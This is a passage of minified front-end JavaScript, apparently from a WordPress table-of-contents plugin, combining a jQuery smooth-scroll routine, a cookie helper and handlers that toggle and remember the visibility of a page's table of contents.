                    d = location.hostname === n.hostname || !n.hostname,
                    m = o.scrollTarget || (l.smoothScroll.filterPath(n.pathname) || r) === r,
                    p = t(n.hash);
                if (o.scrollTarget || d && m && p) {
                    for (; h && c.length > a;) s.is(t(c[a++])) && (h = !1);
                    for (; h && i.length > f;) s.closest(i[f++]).length && (h = !1)
                } else h = !1;
                h && (e.preventDefault(), l.extend(u, o, {
                    scrollTarget: o.scrollTarget || p,
                    link: n
                }), l.smoothScroll(u))
            }), this
        }
    }), l.smoothScroll = function(t, e) {
        var o, r, n, s, c = 0,
            i = "offset",
            a = "scrollTop",
            f = {},
            h = {};
        "number" == typeof t ? (o = l.fn.smoothScroll.defaults, n = t) : (o = l.extend({}, l.fn.smoothScroll.defaults, t || {}), o.scrollElement && (i = "position", "static" == o.scrollElement.css("position") && o.scrollElement.css("position", "relative"))), o = l.extend({
            link: null
        }, o), a = "left" == o.direction ? "scrollLeft" : a, o.scrollElement ? (r = o.scrollElement, c = r[a]()) : r = l("html, body").firstScrollable(), o.beforeScroll.call(r, o), n = "number" == typeof t ? t : e || l(o.scrollTarget)[i]() && l(o.scrollTarget)[i]()[o.direction] || 0, f[a] = n + c + o.offset, s = o.speed, "auto" === s && (s = f[a] || r.scrollTop(), s /= o.autoCoefficent), h = {
            duration: s,
            easing: o.easing,
            complete: function() {
                o.afterScroll.call(o.link, o)
            }
        }, o.step && (h.step = o.step), r.length ? r.stop().animate(f, h) : o.afterScroll.call(o.link, o)
    }, l.smoothScroll.version = e, l.smoothScroll.filterPath = function(l) {
        return l.replace(/^\//, "").replace(/(index|default).[a-zA-Z]{3,4}$/, "").replace(/\/$/, "")
    }, l.fn.smoothScroll.defaults = o
})(jQuery);


jQuery.cookie = function(a, b, c) {
    if (arguments.length > 1 && String(b) !== "[object Object]") {
        c = jQuery.extend({}, c);
        if (b === null || b === undefined) {
            c.expires = -1
        }
        if (typeof c.expires === "number") {
            var d = c.expires,
                e = c.expires = new Date;
            e.setDate(e.getDate() + d)
        }
        b = String(b);
        return document.cookie = [encodeURIComponent(a), "=", c.raw ? b : encodeURIComponent(b), c.expires ? "; expires=" + c.expires.toUTCString() : "", c.path ? "; path=" + c.path : "", c.domain ? "; domain=" + c.domain : "", c.secure ? "; secure" : ""].join("")
    }
    c = b || {};
    var f, g = c.raw ? function(a) {
        return a
    } : decodeURIComponent;
    return (f = (new RegExp("(?:^|; )" + encodeURIComponent(a) + "=([^;]*)")).exec(document.cookie)) ? g(f[1]) : null
}

jQuery(document).ready(function($) {

    if (typeof tocplus != 'undefined') {
        $.fn.shrinkTOCWidth = function() {
            $(this).css({
                width: 'auto',
                display: 'table'
            });
            if ($.browser.msie && parseInt($.browser.version) == 7)
                $(this).css('width', '');
        }
        if (tocplus.smooth_scroll == 1) {
            var target = hostname = pathname = qs = hash = null;
            $('body a').click(function(event) {
                hostname = $(this).prop('hostname');
                pathname = $(this).prop('pathname');
                qs = $(this).prop('search');
                hash = $(this).prop('hash');
                if (pathname.length > 0) {
                    if (pathname.charAt(0) != '/') {
                        pathname = '/' + pathname;
                    }
                }
                if ((window.location.hostname == hostname) && (window.location.pathname == pathname) && (window.location.search == qs) && (hash !== '')) {
                    var hash_selector = hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g, '\\$1');
                    if ($(hash_selector).length > 0)
                        target = hash;
                    else {
                        anchor = hash;
                        anchor = anchor.replace('#', '');
                        target = 'a[name="' + anchor + '"]';
                        if ($(target).length == 0)
                            target = '';
                    }
                    if (typeof tocplus.smooth_scroll_offset != 'undefined') {
                        offset = -1 * tocplus.smooth_scroll_offset;
                    } else {
                        if ($('#wpadminbar').length > 0) {
                            if ($('#wpadminbar').is(':visible'))
                                offset = -30;
                            else
                                offset = 0;
                        } else
                            offset = 0;
                    }
                    if (target) {
                        $.smoothScroll({
                            scrollTarget: target,
                            offset: offset
                        });
                    }
                }
            });
        }
        if (typeof tocplus.visibility_show != 'undefined') {
            var invert = (typeof tocplus.visibility_hide_by_default != 'undefined') ? true : false;
            if ($.cookie)
                var visibility_text = ($.cookie('tocplus_hidetoc')) ? tocplus.visibility_show : tocplus.visibility_hide;
            else
                var visibility_text = tocplus.visibility_hide;
            if (invert)
                visibility_text = (visibility_text == tocplus.visibility_hide) ? tocplus.visibility_show : tocplus.visibility_hide;
            $('#toc_container p.toc__title').append(' <span class="toc__toggle">[<a href="#">' + visibility_text + '</a>]</span>');
            if (visibility_text == tocplus.visibility_show) {
                $('ul.toc__list').hide();
                $('#toc_container').addClass('contracted').shrinkTOCWidth();
            }

            $('span.toc__toggle a').click(function(event) {
                event.preventDefault();
                switch ($(this).html()) {
                    case $('<div/>').html(tocplus.visibility_hide).text():
                        $(this).html(tocplus.visibility_show);
                        if ($.cookie) {
                            if (invert)
                                $.cookie('tocplus_hidetoc', null, {
                                    path: '/'
                                });
                            else
                                $.cookie('tocplus_hidetoc', '1', {
                                    expires: 30,
                                    path: '/'
                                });
                        }
                        $('ul.toc__list').hide('fast');
                        $('#toc_container').addClass('contracted').shrinkTOCWidth();
                        break;
                    case $('<div/>').html(tocplus.visibility_show).text():
                    default:
                        $(this).html(tocplus.visibility_hide);
                        if ($.cookie) {
                            if (invert)
                                $.cookie('tocplus_hidetoc', '1', {
                                    expires: 30,
                                    path: '/'
                                });
                            else
                                $.cookie('tocplus_hidetoc', null, {
                                    path: '/'
                                });
                        }
                        $('#toc_container').css('width', tocplus.width).removeClass('contracted');
                        $('ul.toc__list').show('fast');
                }
            });

        }
    }

   $('.toc .toc__listLink').hover(
        function(){
            $(this).css('border-bottom-color', $(this).css('color'));
        },
        function(){
             $(this).css('border-bottom-color','transparent');
        }
    );
  $('.toc .toc__listLink').focus(
        function(){
            $(this).css('border-bottom-color', $(this).css('color'));
        }
    );
});